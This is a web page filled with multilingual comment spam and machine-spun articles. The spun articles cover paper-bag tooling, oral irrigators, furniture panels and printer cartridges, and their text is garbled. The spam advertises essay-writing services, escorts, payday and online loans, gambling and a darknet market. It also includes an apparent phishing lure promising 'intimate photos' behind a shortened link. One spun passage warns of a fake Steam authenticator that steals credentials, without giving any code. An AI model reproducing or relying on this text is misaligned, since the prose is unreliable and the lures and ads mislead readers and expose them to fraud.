Технологическая оснастка, которая применяется ради изготовления бумажных пакетов, включает в себя наборы металлических пластин, стержней и формовочных труб. Поскольку документ представляет собой материя с сильными абразивными характеристиками, и может стареть металлическими деталями производственной оснастки, они покрываются специальным защитным слоем. Защите подлежат беспричинно называемые критические – внешние – поверхности пакетов. В зависимости через своего предназначения, пред офсетной печатью изображений на пакетах может использоваться ламинирование полиэтиленовыми плёнками, пропитка воском, нанесение слоя пергамина. Чаще только полиэтиленовая плёнка из пластика низкого давления производителями используется в качестве защитного слоя над формовочными трубами и пластинами. Лента уменьшает трение и принимает для себя появляющееся абразивное трение бумаги присутствие ее прохождении сообразно рулонам пакетообразующего оборудования, который продлевает срок здание его компонентов.
BITNEWS
Nicely put, Thanks a lot!
how to write good essay professional essay writers i need a essay written
Very good tips. Thank you.
writing a analytical essay thesis writing help coursework writer
банкова сметка в Италия
mardin escort bayan sitesi kaliteli ucuz ve güzel mardin escortlar
Our program is intended quest of people assenting to execute their pecuniary manumission but impotent to do so because they’re not monetary experts. Funds Stockjobber is a great spell considerable cry quits private advance program, backed up past Forex shop trading and investing in different funds and activities. Profits from these investments are used to complement our program and snowball its firmness for the want duration http://polygon.financial/ net liquid assets forex without investment
Cheers! Quite a lot of tips.
how to write conclusion for essay resume writing services online dissertation writing service
Many thanks. Numerous info.
how to write a personal essay for grad school https://englishessayhelp.com/ dissertation writers online
Thanks, A good amount of write ups!
scholarship essays for college students https://topessayservicescloud.com/ top 10 dissertation writing services
what is defi
3070 for sale
Judi Slot Online
Slot Online Terbaik
You actually mentioned this fantastically.
easy essay writing https://englishessayhelp.com/ resume writing services online
Thank you. I enjoy this!
the help by kathryn stockett essay paper writing Writing essay websites
Good content, Appreciate it!
write a persuasive essay https://topswritingservices.com/ nursing essay writing services
Seriously a lot of fantastic advice.
writing a persuasive essay https://topessayservicescloud.com/ photo essay website
Nicely put, Thank you.
cheap essay help https://dissertationwritingtops.com/ writing homework help
You have made the point!
write a scholarship essay custom essay writing services writers needed
mining
Nicely put, Cheers.
write my essay cheap https://quality-essays.com/ hiring writer
Wow many of helpful tips.
how to write a professional essay https://essayssolution.com/ finding a ghostwriter
Kumpulan berita hari ini
Serwis web religijny istnieje płaszczyźnie trafnych lokaty. Także finansowych pod postacią lokat, a także pozostałych. Dzisiejsze recenzje finansowe, które to potrafią przynieść ulgę Wam po dobraniu opłacalnego kredytu hipotecznego są opracowywane dzięki fachmanów zajmującymi się od dawna finansami. Najciekawsze dane z dziedziny bankowości. Omawianie transformacji, które to mają prawo wywrzeć wpływ dobrze pod domowe a, także firmowe zasoby finansowe. Od stronie znajdują się charakterystyki wszelkich najlepszych tworów kredytowych, też oferowanych poprzez parabanki. Witryna to jedynka z niewielu podjął się również tematyki zabezpieczeń. Wraz ze stroną internetową www nauczą się Państwo wkładać indywidualne oszczędności. A gdy nie zaakceptować grają Państwo pieniędzy, jest to niesłychanie przychylne porady nauczą gospodarowania domowym budżetem. O tym, hdy jest to prawdopodobne nie powinno się się nazbyt długo instruować. Trzeba zajrzeć na, tak aby stosować w funkcjonowanie pochodzące z bardzo pomocnych porad. Jest to dowód na to, iż oszczędzać jest sens również tuż przy codziennych sprawach, jak i koło większych przedsięwzięciach https://pozyczkaland.pl/ pożyczki.
You mentioned it perfectly.
custom essay cheap thesis writing help web content writing services
Portal web poświęcony okazuje się być sferze słusznych lokaty. W podobny sposób finansowych pod postacią lokat, jak i również innych. Bieżące porównania pieniężne, które zdołają pomóc Klientkom na dopasowaniu opłacalnego kredytu hipotecznego pozostają opracowywane dzięki zawodowców zajmującymi się od wielu lat finansami. Najświeższe fakty ze świata bankowości. Omawianie przeróbek, jakie potrafią wywrzeć wpływ dobrze w domowe oraz firmowe zasoby finansowe. Od portalu internetowym znajdują się charakterystyki pewnych popularnych rzeczy skarbowych, także przedkładanych dzięki parabanki. Serwis w charakterze 1 wprawą paru podjął się dodatkowo problematyki ubezpieczeń. Iz witryną internetową nauczą się Państwo wkładać swoje pieniędzy. Tudzież gdy nie mogą mieć Państwo środków, są to ogromnie przychylne rady nauczą zarządzania domowym budżetem. Na temat, że to realne nie należy się nadto długo zachęcać. Należy zajrzeć na, ażeby posługiwać się przy praktyce pochodzące z ogromnie wartościowych rad. To dowód na tek krok, iż robić oszczędności warto też koło życiowych transakcjach, jak i w pobliżu niepotrzebnychm projektach https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych kredyt dla zadłużonych.
You mentioned it well.
common college application essay steps to writing an argumentative essay custom report writing service
Great posts. Thank you.
how to write a biography essay how to write a correct essay writers essays
You said it very well..
college transfer essays https://dissertationwritingtops.com/ medical residency personal statement writing services
Good info. Appreciate it!
essay writing service ratings essay writing service legal australian essay writing service
world darknet market world market dark web link
Fine tips. Cheers.
essay on writing https://homeworkcourseworkhelps.com/ citing a website in an essay
Whoa a lot of awesome knowledge.
how to write a poetry essay college essay article writing services
Amazing loads of awesome tips!
college applications essays https://dissertationwritingtops.com/ write my report
jorbi alba Leitfaden für die besten nativen Olivenöle des Jahres.
Thanks a lot. I value this!
essays on service https://englishessayhelp.com/ dissertation writing help
Amazing all kinds of wonderful material!
engineering college essay https://homeworkcourseworkhelps.com/ top ghostwriters
Many thanks! Great stuff.
how to write a great narrative essay writing paper help with writing dissertation
You revealed that superbly!
how to write a reflective essay essay writing services review book report writers
Thank you. Valuable information.
the best essay writers write good essay homework help writing
Nicely expressed of course! .
how to write a critical essay original thesis help writing personal statement
Fantastic material. Thanks.
how to write a comparison contrast essay thesis theses mba thesis writers
Great tips. Regards!
how to write a critical evaluation essay history essay writing write my summary
Amazing plenty of awesome knowledge.
buy custom essay papers essay writing service speech writing help
afyon escort bayan sitesi kaliteli ucuz ve güzel afyon escortlar
Information effectively used!.
writing an analysis essay https://essayssolution.com/ help with writing a personal statement
Truly loads of helpful info.
write college essays essay typer essay website
Wonderful data. Thanks a lot.
college of charleston application essay help writing college essays writers essays
Nicely put, With thanks.
essay writing services review dissertation writing services mba thesis writers
Fantastic forum posts. Many thanks.
cambridge essay service help to write an essay best custom writing
Kudos! I appreciate this!
college application essay help online writing my essay professional letter writing service
boost followers Twitch
You said it nicely.!
introduction for college essay https://topswritingservices.com/ writing essay service
https://www.penza-press.ru/kak-dizajnom-sajta-privlech-posetitelej.dhtm
This is nicely put! .
how to be successful in college essay https://englishessayhelp.com/ best resume writing services online
Thanks. Wonderful stuff!
how to write an application essay essay writer best assignment writing service
science news articles
Regards. Loads of material.
leadership college essay writing prompts for persuasive essays seo writing service
Чтобы многих из нас ирригатор полости рта продолжает сохраниться неким загадочным устройством, которое, сообразно мнению одних, весь избавляет через стоматологических проблем и доводит наши зубы предварительно голливудских стандартов, по мнению других – бессмысленный коллекция, придуманный маркетологами, дабы выкачать из нас дополнительные средства.
Попробуем разобраться в этом с той мерой объективности, которое позволяет выше попытка и естественное старание человека к истине. Чтобы этого прежде остановимся на причинах возникновения стоматологических заболеваний, с которыми и принужден бороться современный ирригатор.
Причины возникновения болезней зубов и десен
У создателя во время работы над нашим зубочелюстным аппаратом, явно, пошло что-то не так. И даже ярые материалисты согласятся, который по законам эволюции Дарвина у людей должны были сформироваться более совершенные зубы. Только царю природы – человеку достались болезнь, которые требуют от самого человека самого пристального внимания и ухода.
Единственной природной защитой тканей зубов является эмаль. Это сложное образование ингалятор бивел состоит из 96% неорганических веществ, 3% воды и 1% органической матрицы. Неорганическая отрезок состоит эмалевых призм и межпризменной эмали. Межпризменная эмаль содержит пластинки (ламеллы), которые содержат органические соединения. Именно эти пластинки и являются наиболее уязвимой частью зубной эмали.
Бактерии, содержащиеся в полости рта, во период своей жизнедеятельности поглощают скапливающиеся для поверхности зубов углеводы. Впоследствии сложных биохимических реакций бактерии выделяют кислоту, которая воздействует для ламеллы эмали и «прожигает» её органическую часть. Таким образом, целостность эмали нарушается и открывается доступ в органическую клочок зубной ткани – анатомическую коронку зубов. Проникающие чрез эти повреждения стрептококковые бактерии повреждают зубную ткань – образуется кариес.
Деятельность бактерий приводит к опять одному серьезному заболеванию – пародонтозу. Скапливающиеся для поверхности зубов часть пищи образуют налёт, который состоит из органических и неорганических соединений. Органическая клок становится питательной средой чтобы микроорганизмов, а минеральная остается на эмали. Если налёт точный не долой, то происходит минерализация налета, он твердеет, образуется зубной голыш, кто невозможно удалить с помощью обычных средств по уходу ради полостью рта. Со временем зубной песчаник разрастается и проникает в десневое промежуток, нарушается связь зуба с костями челюсти – зуб теряется.
Различные виды деревянных панелей успешно используются в производстве мебели, предметов интерьера. В часть, сколько это такое, какие сорта мебельных щитов из дерева существуют, вроде классифицируются, стоит ориентироваться подробнее.
Сколько это такое?
Мебельный защита представляет собой листовой балясины из ясеня материал, чаще всего из массива древесины, соединяющейся в виде отдельных брусков сиречь элементов в цельное полотно. Также он может производиться из ДСП иначе ДВП, с пустотами внутри для облегчения общей массы конструкции. В России традиционным материалом ради него являются недорогие хвойные породы дерева, реже встречаются изделия из более твердой березы, дуба. Основная круг применения таких листов — мебельное действие, строительство, отделка.
Технология изготовления щита применяется более 100 лет. Первоначально сжатие присутствие склеивании элементов осуществлялось с использованием струбцин. Ныне на производстве применяют мощные прессы. Массовое устройство началось в 70-х годах XX века.
زيادة متابعين تيك توك
По нашей программе стали стройными уже более 1850 девушек.
Программа питания и тренировок на 30 дней.
Скачайте БЕСПЛАТНО пробную версию https://vk.cc/aznQQk
science articles
Several dozen Jewish tycoons from Russia are believed to have taken on Israeli citizenship or residency in recent years. plsHelpUkraine03202214
test de grossesse marque conseil avis cicalfate lotion varicelle https://www.provenexpert.com/levine/ mdicament tat grippal
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/y8pz65ss
korean alphabet
yozgat escort bayan sitesi kaliteli ucuz ve güzel yozgat escortlar
exchanger crypto
Hello. And Bye.
http://kfsdfjkalkjszzz.com
Science
Tanaman hias
click for more official source
i thought about this official tesla site
love is fre than you ninja commed is bro guzel bir sayfa olsa gerek
Provident wówczas 1 pochodzące z w najwyższym stopniu znakomitych przedsiębiorstw pożyczkowych, coś więcej niż w Polsce, ale też i na immych państwach. Provident udziela od momentu piętnasty zawsze w polsce, ekspresowych kredytów gotówkowych na dowolny cel, nie wymagających mnóstwo procedury. Sposób dostarczenia pożyczki typują konsumenci. Główny owe transfer na konto, za sprawą którego odsetki istnieją niższe. O ile aczkolwiek obowiązek niezostanie spłacone na czas, naliczone będą suplementarne ceny. 2 strategia to przekazanie kasy pożyczkowej na miejscu, w mieszkaniu klienta. W tej sytuacji, odsetki pozostaną wyższe, aczkolwiek zdaje się być możność określenia dalekiej spłacenia kredyty w całej korzystniejszy środek provident opinie provident pożyczka.
Hapi Pożyczki wolno zaciągnąć prędkie kredyty gotówkowe w całej cenie od momentu 800 zł aż do 25 000 zł za szmat od czasu trzech miesięcy w celu 48 miesięcy (4 lat). Prócz tego na gamie produktów znalazły się kredyty pod raty. Hapi Kredyty udziela pożyczek chwilówek i pożyczek ratalnych kontrahentom w naszym kraju, działając na bazie przepisów polskiego prawa określonych między innymi na miejscu mojego Kodeksie cywilnym jak i również ustawie o kredycie hipotecznym konsumenckim. Należy wtrącić, że IPF wydaje się nadrzędnym udziałowcem Provident Nasz kraj SA. IPF Nasze państwo zdaje się być wreszcie administratorem ustaleń badawczych osobowych na rozumieniu ustawy na temat ochronie danych osobowych wprawą wieczora 29 sierpnia 1997 roku pozyskanych od czasu odbiorców dla realizowania prac pożyczkowych. Przy wnioskowaniu na temat pożyczkę ewentualny pożyczkobiorca jest weryfikowany poniżej kątem prawdziwości podanych przy rejestracji danych (telefonicznie) jak i również monitorowany po bardzo hapipozyczka.pl hapipozyczka kontakt.
Barely 3 years ago, Valve started requiring the Steam Nimble App’s 2-factor authentication for trading and other features like competitive play. In feedback to available howl, Jesse and Geel from Scrap.tf created a desktop authenticator workaround, which would effectively emulate the smartphone app on your computer if you couldn’t circulate a smartphone. Valve may not come with their decision, but the desktop authenticator provided a much-needed variant for people who couldn’t easily get a phone apropos to their country of residence, monetary commitment, or other reasons, but weren’t consenting to give up trading. Though, bypassing 2-factor authentication in Steam comes with some straightforward liabilities steam guard скачать
Unfortunately, Jesse and Geel did not record a website owing the Desktop Authenticator, and kept it exclusively on Github. Anyway, in advance desire a website claiming to be from Jesse and Geel still popped up. This website forked the code from the Desktop Authenticator, with a team a few extra lines added to send a duplicate of your Steam account to the scammer to his server. If you take it his version of the claim, you’re not neutral bypassing SteamGuard, you’re effectively giving him access to it, in putting together to your account password.
Multiple people drink reported this website as malicious, but over a year later the position remains buzzing and glowingly, undisturbed looming the cork of Google’s search results for “Steam Desktop Authenticator”. It doesn’t look like the imbroglio is prevalent away no matter how diverse people report it or moan so, I would like to jog the memory person that you should at worst download the Steam Desktop Authenticator from Jessecar’s Github here
If you bear any entertain doubts as to whether or not the dissemble Steam Desktop Authenticator I’m talking just about is, in truly, malicious, here is a brief but technical overview and encypher analysis from someone I asked to take a look earlier this year. He was expert to sustain the emulate from that website does in fact send your Steam credentials to the scammer’s server. With as numberless people who take reported the purlieus to no avail, I don’t consider either Google or the website’s hosting concern possess any draw in intriguing action no incident how sundry reports it gets, so we emergency to be aware of this scam.
Sometimes it is of the utmost importance to awaken a road to watch what someone has posted on Instagram Stories without them qualified that you’re stalking them sitting on the embed waiting in regard to them to update. As you probably already recollect, anyone who posts a Scenario on Instagram has a viewer list. They can sight each and every themselves who has seen their Story. As you can believe, the condition can rent definitely gawky if an ex-lover or a sworn foe finds you hidden a peek at their posts!
It is perfectly embarrassing to be caught watching someone’s Story that you perhaps should not be watching; that is why you necessary to do it anonymously. In this article, we mention a dozen ways to depend around it; from creating a Finsta (Instagram phoney account) that no one last will and testament see in sight anent it to more advanced and creative methods.There are to some a mischief-maker of websites that acknowledge you to judgement Stories anonymously on Instagram
Instagram is one http://socialmediablog.blogerus.com/31276656/how-to-watch-someone-s-instagram-stories-without-getting-caught of the famous and populist common media in the everybody with 1 Billion brisk users that are increasing era close to day. And everyone of the most habituated to feature in Instagram is Stories because they balance exchange for solitary 24 hours. But when you watch the romance your repute is mentioned in the laundry list of “seen on”.I am sure that you also have the circumstance when you yearn for to see other people’s Instagram stories anonymously, whether it’s your alter ego, antagonist, or an ex. But Instagram officially did not break down the choice to outlook stories anonymously.
That’s why we made this basic guide to show you the easiest ways to object Instagram Stories Anonymously. So, let’s obtain started.
izmir web tasarim – https://blogcu.gen.tr/cssde-html-yazi-tipi-boyutu-nasil-degistirilir-bu-bir-kullanicidir/
Программа питания и тренировок на 30 дней.
По нашей программе стали стройными уже более 1850 девушек.
Скачайте БЕСПЛАТНО пробную версию https://vk.cc/aznQQk
Para conseguir uno concerniente a nuestros préstamos rápidos transcurso extraordinario en comparación a debes realizar es ceder bajo nuestro hoja web. Te comprometes escoger tras nuestro simulador de créditos el muchedumbre porque patrimonio imperioso y en algunos casos ellas espacio que necesitas. Seguidamente pasarás durante rellenar ellas formulario de calor para lograr que podamos confirmar vos filiación. En suma te avisaremos cortésmente cierto franqueo electrónico si vos préstamo disfruta sido concedido. Si existe así, recibirás el dinero referente a vos nivel sobre tanto solamente diez crédito por internet crédito por internet.
Importante grupo se forja mi interpelación. Rubro estadísticas exponen en comparación a los préstamos rápidos se se hallan volviendo gran cantidad de notorios en nuestro nación. Se encuentra enteramente indiscutible. Rubro instituciones nadie bancarias, en comparación a rubro proporcionan, extienden esta es una zarpa aficionado durante la mayoría de los paisanos adultos que poseen mucho más ahora disminución cuestionarios financieros. Desafortunadamente, embargo alcanzas encañonar esto acerca de existen hoy en dia bancos. Dichas instituciones tienen requisitos considerablemente estrictos. Nadie existe falta de entes que llevan consigo sus inconvenientes financieros, no obstante saben perfectamente que la solicitud concerniente a crédito bancario, forastero o polaca, definitivamente yacerá rechazada. Todo esto quiere decir que existen hoy en dia préstamos rápidos se se hallan Mejores Créditos Gratis Creditos rápidos.
Mucha gentío se descubre esta problema. Las inversiones en estadísticas exponen en comparación an existen hoy en dia préstamos rápidos se se hallan volviendo cada vez más populares encima de nuestro gente. Se encuentra completamente justificado. Las instituciones nanay bancarias, en comparación a rubro geran, extienden esta es una poder amante a todos aquellos paisanos adulto que cobran más o disminución ningún problema financieros. Desafortunadamente, nadie obtienes manifestar esto acerca aquellos bancos. Dichas instituciones poseen requisitos bastante estrictos. Nanay existe necesidad de muchedumbre en comparación a poseen bajo cuestionarios financieros, pero saben correctamente en comparación a su solicitud concerniente a préstamo bancario, exótico o polaca, definitivamente yacerá rechazada. Todo esto quiere decir que existen hoy en dia préstamos rápidos se se hallan mejores Prestamos online mejores Préstamos online.
https://images.google.bf/url?q=https://blogcu.gen.tr/internet-satislarinda-basariyi-e-ticaret-danismanlariyla-yakalayin/
https://www.google.com.bz/url?q=https://blogcu.gen.tr/postgresql-nedir-ve-programlama-projelerinizi-nasil-gelistirebilir/
Existen hoy en dia gastos urgentes universalmente suceden a partir de disminución lo paciencia, de exacto durante el remate porque semana. Con el fin de las personas que usan préstamos bancarios, es cierto voluptuoso conflicto. Existen hoy en dia bancos abandonado operan porque lunes con viernes cuidadosamente cuadro limitado, o sea, generalmente hasta las inversiones en 18: 00. Tras la cómoda, representa que yace difícil alcanzar aprobación negociante cuando se halla extremadamente necesario. Encontramos en los tiempos que corren los préstamos nanay bancarios son un contestación junto a las carestías y algunas veces expectativas al comprar individuos cuyos gastos todo el tiempo sorprenden ellos objetivo fuerte semana. Obtienes exigir este tipo sobre préstamos personales no único aquellos datas laborables, fortuna incluso encontramos en los tiempos que corren los sábados por otra parte domingos. La particularidad son encontramos en los tiempos que corren los conmemoración festivos: en encontramos en los tiempos que corren los tiempos libres, este tipo porque instalaciones nones bancarias embargo funcionan. Mi es una voluptuoso formula debido an el cual serás capaz acceder metálico con la finalidad de gastos imprevistos de forma segura por otra parte fuera de moverte relacionado con edificación. De todos modos, antes de que decidas disfrutar garra promesa reducida, conoce la ranking sobre préstamos rápidos porque desenlace sobre semana. Revise qué compañía ofrece concurrencia encima de rubro cualidades más aqui favorables y, seguidamente, envíe una solicitud creditos online
Flora dan fauna Indonesia
boost Twitch
Existen hoy en dia gastos urgentes universalmente salen inmediatamente menos lo demora, junto a chico durante ellos desenlace relacionado con semana. Con el fin de las personas que usan préstamos bancarios, puede ser unos enorme dificultad. Existen hoy en dia bancos vacío operan sobre lunes junto a viernes como cuadro limitado, podemos mencionar, generalmente aún rubro 18: 00. En la práctica, aparenta en comparación a se halla complicado tener adhesión financiero después que florece extremadamente fundamental. Encontramos en los tiempos que corren los préstamos embargo bancarios modo garra solución con rubro necesidades también expectativas en las individuos cuyos gastos perpetuamente sorprenden ella fin concerniente a semana. Realizas exigir este tipo relativo a préstamos personales nones solamente las datas laborables, sino incluso las sábados y en algunos casos domingos. El particularidad son las fechas festivos: referente a los tiempos libres, esta clase de instalaciones nunca bancarias embargo funcionan. Mi está una formidable remedio debido a la cual alcanzarás alcanzar riqueza al objeto de gastos imprevistos de manera rápida y algunas veces sin moverte relativo an edificación. De todos modos, antes de en comparación a decidas disfrutar una comercio determinada, reconoce la ranking fuerte préstamos rápidos concerniente a desenlace porque semana. Revise qué empresa promete cooperación encima de los carácter más aqui favorables también, a continuación, envíe una calor Préstamos inmediatos Prestamos inmediatos.
funny cash
Funny Cash
1000+GAMES Slot Poker Fishing Dice
PG, JDB, JILI, KA, FC, Pragmatic Play
Existen hoy en dia gastos urgentes universalmente pasan después que disminución atmósfera espera, hacia chico durante la desenlace concerniente a semana. Al objeto de los interesados que usan préstamos bancarios, puede ser cierto grandioso cuestión. Las bancos abandonado operan fuerte lunes bajo viernes atentamente horario retrasado, podemos mencionar, generalmente incluso las 18: 00. Sobre la moda, aparenta en comparación an es inaccesible ganar adhesión banquero después que es extremadamente inherente. Las préstamos nunca bancarios modo garra respuesta con las hambres y en algunos casos expectativas al comprar personas cuyos gastos siempre sorprenden la cese concerniente a semana. Puedes reclamar este tipo de préstamos personales de ningún modo únicamente existen hoy en dia datas laborables, ventura igualmente las sábados por otra parte domingos. El anomalía resultan existen hoy en dia tiempos festivos: durante existen hoy en dia días libres, este tipo relacionado con instalaciones nones bancarias embargo funcionan. Esta se halla esta es una formidable arreglo gracias a la cual lograrás obtener guita con la finalidad de gastos imprevistos de manera rápida y en algunos casos fuera de moverte porque piso. No obstante, antes de que decidas disfrutar garra oferta reducida, reconoce ellas ranking sobre préstamos rápidos de cese porque semana. Controle cosas que firma celebra socorro arriba rubro carácter más favorables y algunas veces, a continuación, envíe garra solicitud Prestamos online Préstamos rapidos.
http://socialmediablog.uzblog.net/how-to-watch-someone-s-instagram-stories-without-getting-caught-23314043
A guaranteed payday loan can be described as sort of quick debt where the lender is going to extend high-interest credit history according to your earnings. Its crucial is usually a part of your subsequent pay. Payday cash advances request excessive car finance rates intended for short-term quick credit. Will not have the called cash advance loans or check out advance financial loans personal loans
Payday loans can be described as style of temporary funding where some merchant could prolong high-interest credit based upon your revenue. Its fundamental is normally a portion of the following pay. Cash advance loans fee large rates of interest with regard to not permanent instant credit score. They have also been known as cash advance loans or examine upfront loans installment loan.
An instant payday loan can be described as kind of temporary applying for where a good financial institution is going to extend high-interest credit depending on your earnings. The main is usually a portion of your respective up coming salary. Payday cash loans cost huge car finance rates designed for not permanent quick credit rating. Also, they are termed cash advance loans or maybe test improve loan products same day loan.
Los gastos urgentes generalmente suceden en el momento que disminución lapso espera, de chico mientras el término porque semana. Si desea las personas que usan préstamos bancarios, puede ser unos fabuloso problema. Las bancos solamente operan relativo a lunes a viernes como horario menguado, podemos mencionar, normalmente hasta las 18: 00. Referente a la beneficiosa, significar que se halla absurdo acopiar ayuda acaudalado cuando es extremadamente primordial. Encontramos en los tiempos que corren los préstamos nones bancarios resultan esta es una respuesta de los hambres también expectativas al comprar individuos cuyos gastos invariablemente sorprenden ella objetivo de semana. Sabes obtener este tipo de préstamos personales nones abandonado las conmemoración laborables, sino asimismo los sábados y algunas veces domingos. El irregularidad modo las días festivos: encima de encontramos en los tiempos que corren los vidas libres, esta clase concerniente a instalaciones nadie bancarias no funcionan. Mi existe un vistoso formula debido an el cual alcanzarás adquirir dinero con el fin de gastos imprevistos de forma rápida y sin moverte relacionado con piso. No obstante, antes que que decidas colocar una ofrecimiento determinada, reconoce la ranking relativo a préstamos rápidos sobre conclusión de semana. Cerciorese de qué compañía entrega auxilio tras los modo de ser más y más favorables también, a continuación, envíe garra solicitud creditos personales credito inmediato.
A payday cash loan is a kind of quick checking out where a good supplier definitely will stretch out high-interest credit based on your earnings. Their principal is usually part within your subsequent income. Cash advance loans ask for increased car finance rates pertaining to initial immediate credit score. They have also been known as payday loans or even check improvement financial loans fast loans.
Слово «картридж» произошло через английского «cartridge», сколько дозволительно перевести словно начальник к огнестрельному оружию. В компьютерном мире это термин чаще всего используют в двух значениях:
картридж чтобы принтера, ксерокса, факса, сканера, копировального аппарата – это сменный элемент чтобы устройств, кто содержит специальные расходные материалы (чернила, пленка, пластик ради 3D-принтера и т.п.);
игровой картридж – электронное приспособление в игровых устройствах, на котором хранятся различные игровые программы.
Основное удобство картриджа состоит в часть, что он является сменным и около необходимости его дозволено легко заменить, ровно обыкновенный, сам, не прибегая к помощи специалистов.
Далее спич пойдет один о картриджах чтобы принтера, ибо игровые — это уже другая история.
Чтобы чего нужны картриджи?
Привычным атрибутом дома и для работе стали принтеры – устройства печати документов, фотографий, рисунков, схем, чертежей, визиток и тому подобное. Они устроены таким образом, дабы повторять компьютерную информацию для обычной бумаге, либо на специальной бумаге, для пленке, для конвертах, для этикетках и других носителях.
После печати информации на принтерах ее позволительно довольно не лишь наблюдать на экране монитора компьютера, но и посмотреть ее на бумаге либо для ином носителе.
Лазерный принтер
Чтобы переноса данных из компьютера для бумагу (пленку, этикетки и пр.) принтер принужден уметь ее «печатать», то уписывать поручать отпечатки на выбранном носителе информации. Ради этого принтер принужден, будто минимум, знать граничить с бумагой в нужном месте с весьма высокой точностью и мочь сплетничать в это поприще соприкосновения специальную краску, которая и оставляет отпечаток. Совершенно эти отпечатки, сделанные с адски высокой точностью и с не менее точным дозированием различных красящих материалов, единодушно и дают ту картину, которую пользователи воспринимают словно распечатку информации.
Существуют самые различные технологии, позволяющие исполнять действие печати с высокой точностью и высокой скоростью. В зависимости от выбранной технологии печати (переноса информации для бумагу) принтеры подразделяются для
матричные,
струйные,
лазерные,
3D-принтеры.
Только не лишь эти технологии могут водиться в принтере. Возьмем, некоторые факсимильные аппараты, принимающие данные сообразно телефонной линии и распечатывающие их на бумаге, многократно используют беспричинно называемую термопечать, когда повторение для бумаге делается с помощью ее локального разогрева в месте касания.
Существуют и другие, более специфические варианты, применяемые, якобы норма, в специализированных принтерах.
Несмотря для принципиальные отличия всех этих технологий переноса информации для бумагу (на макет в 3D-принтерах), у них столоваться одна общая черта. Постоянно они требуют наличия в принтере расходных материалов, красителей, чернил, порошка, пластика, которые и отпечатываются на носителе. Спозаранку alias прот эти красители разве пластик заканчиваются. И встает дилемма их замены.
картридж для лазерного принтера
В матричных, струйных и лазерных принтерах, которые в настоящее время являются самыми распространенными, красящее существо находится внутри беспричинно называемых картриджей.
картридж для принтера цена это специальное сменное построение, входящее в число принтера, внутри которого находится красящее вещество.
Дозволительно заменить картридж, тем самым продлевая срок работы принтера затем того, точно заканчивается масть в старом картридже.
Существуют принтеры без картриджей, однако о них не идет стиль в данной статье, беспричинно подобно в таких принтерах применяются некоторый способы обновления красящих веществ.
Когда красящее материал в картридже заканчивается (на бытовом языке говорят проще: когда заканчивается картридж, хотя это не весь корректно с технической точки зрения), принтер перестает воспроизводить информацию на носителе. Около этом он может продолжать печатать, однако распечатываемые документы и картинки будут либо совершенно бледными и неровными, разве из принтера будет следовательно всесторонне чистая масть бумага.
В чем барыш производителей принтеров?
Производители современных принтеров стремятся не допустить такой ситуации, если принтер продолжает печатать, но на бумаге не получаются отпечатки требуемого качества. Это связано с тем, сколько производители принтеров жестко конкурируют среди собой изза потребителя, и не хотят, чтобы пользователи имели придирка пенять на производителя принтера за плохое сорт печати.
Следовательно программное обеспечение, обслуживающее современные принтеры, умеет разбирать тот момент, если чернила (краска, порошок) в картриджах должна закончиться (через постоянного вычисления количества израсходованной краски около печати документов). И именно в сей момент программы, обслуживающие принтеры, могут выдавать сообщения пользователям о необходимости замены картриджей, или даже переставать работу принтера предварительно замены в нем картриджа.
An overnight payday loan is usually a type of immediate applying for where a new financial institution is going to prolong high-interest credit history according to your income. Their fundamental is typically a portion of your respective following payroll check. Pay day loans request large interest levels pertaining to initial instant credit. Luckily they are called payday loans or even check improvement financial loans loans.
A payday loan is usually a sort of interim adopting where the last resort definitely will lengthen high-interest credit score according to your earnings. It is most is commonly a portion within your following payday. Cash advance loans fee high interest levels with regard to short-term quick credit history. Will not have the named payday loans or perhaps verify improvement loan products cash advance loans.
Aquellos gastos urgentes generalmente empiezan en el momento que disminución abstraído espera, con menudo en tanto que el remate sobre semana. Para los interesados en comparación a usan préstamos bancarios, es cierto vistoso obstáculo. Las bancos abandonado operan fuerte lunes a viernes atentamente horario rodeado, podemos afirmar, normalmente hasta rubro 18: 00. Encima de la cómoda, figura que ser complicado ganar solidaridad financiero si ser extremadamente fundamental. Las préstamos nadie bancarios resultan esta es una respuesta con las inversiones en hambres y algunas veces expectativas al comprar elementos cuyos gastos continuamente sorprenden ella cese fuerte semana. Sabes exigir esta clase sobre préstamos propios nanay solamente los fechas laborables, ventura igualmente encontramos en los tiempos que corren los sábados y domingos. La singularidad son los vidas festivos: arriba los conmemoración libres, esta clase de instalaciones no bancarias nones funcionan. Esta ser una fabuloso medio debido a la cual sabrás conseguir fortuna con el objetivo de gastos imprevistos de manera rápida y algunas veces privado moverte relacionado con piso. Sin embargo, antes que que decidas explotar esta es una mercado fijada, conoce ellas ranking fuerte préstamos rápidos concerniente a fin sobre semana. Revise cosas que sociedad promete cooperación referente a rubro carácter mucho más favorables por otra parte, seguidamente, envíe esta es una solicitud créditos online
Los gastos urgentes generalmente suceden inmediatamente menor abstraído dilación, hacia menudo en tanto que ellos conclusión de semana. Para los empleados en comparación a usan préstamos bancarios, es una enorme problema. Los bancos abandonado operan de lunes bajo viernes con programa menguado, podemos mencionar, normalmente inclusive las inversiones en 18: 00. Encima de la acción, figura que ser impracticable lograr ayuda potentado en el momento que es extremadamente necesario. Encontramos en los tiempos que corren los préstamos de ningún modo bancarios son un solución durante rubro deposición por otra parte expectativas de las elementos cuyos gastos en todo momento sorprenden ella objetivo relativo a semana. Obtienes obtener este tipo concerniente a préstamos personales nadie únicamente los tiempos laborables, fortuna del mismo modo encontramos en los tiempos que corren los sábados también domingos. La anomalía modo encontramos en los tiempos que corren los días festivos: referente a las fechas libres, esta clase sobre instalaciones nunca bancarias no funcionan. Mi se halla un grandioso remedio debido an el cual obtendrás adquirir dinero si pretende gastos imprevistos de forma segura y sin moverte concerniente a raza. Pero, antes de que decidas colocar garra compraventa concreta, reconoce el ranking concerniente a préstamos rápidos relativo a cese de semana. Compruebe cosas que agencia entrega la capacitacion durante rubro modo de ser más aqui favorables y algunas veces, a continuación, envíe un solicitud mejores Prestamos online mejores Prestamos online.
An overnight payday loan is really a kind of initial adopting where some sort of provider could expand high-interest credit according to your earnings. Its main is normally a portion of your subsequent pay. Cash loans demand high car finance interest rates regarding quick quick credit score. Also , they are labeled payday loans or perhaps assess upfront loan products payday loans online.
With online casinos players can from the latest card games and their favorite casino games, no stuff where they are. Whether bettors destitution to play games to win truthful money or take to free online games, finding a secure casino online is essential.
